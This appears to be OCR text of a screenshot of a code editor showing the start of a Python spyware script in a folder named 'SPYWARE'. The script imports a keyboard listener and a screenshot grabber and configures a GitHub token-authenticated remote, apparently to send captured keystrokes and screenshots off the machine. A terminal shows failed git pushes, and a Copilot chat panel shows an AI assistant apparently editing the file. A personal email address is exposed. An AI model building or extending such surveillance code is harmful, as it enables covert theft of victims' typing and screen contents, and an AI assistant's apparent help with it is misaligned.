 File Edit Selection View Go Run ···
UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
2
1
this.py that.py these.py
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = ""  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
Git push failed: To https://github.com/lhucky1/test.git
error: failed to push some refs to 'https://github.com/lhucky1/test.git'
hint: Updates were rejected because the remote contains work that you do not
hint: have locally. This is usually caused by another repository pushing to
hint: the same ref. If you want to integrate the remote changes, use
hint: 'git pull' before pushing again.
hint: See the 'Note about fast-forwards' in 'git push --help' for details.
[Done] exited with code=0 in 9.839 seconds
[Running] python -u "c:\SPYWARE\these.py"
CHAT
the code would wordk
chat.html login.html
main.html quiz.html
these.py
GitHub Copilot
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Ask Copilot
Ask GPT-4.1 @